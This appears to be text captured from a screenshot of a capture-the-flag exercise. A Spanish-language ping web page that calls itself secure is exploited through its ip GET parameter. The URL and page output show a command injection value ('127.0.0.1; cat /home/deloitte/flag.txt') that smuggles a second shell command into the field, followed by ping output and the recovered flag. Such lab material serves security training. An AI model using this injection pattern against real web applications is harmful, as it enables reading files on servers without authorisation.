 192.168.150.133/ping/?ip=127.0.0.1; cat /home/deloitte/flag.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es basta
seguros que es 100% seguro, para probarlo basta con enviar por GET el parámetro IP, ej: index.php?ip=1
Se ha recibido la IP 127.0.0.1; cat /home/deloitte/flag.txt
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.010/0.015/0.018/0.005 ms
FLAG{W311_D0N3_R00T_1S_W41T1nG_U}
FLAG{W311_D0N3_R00T_1S_W41T1nG_U}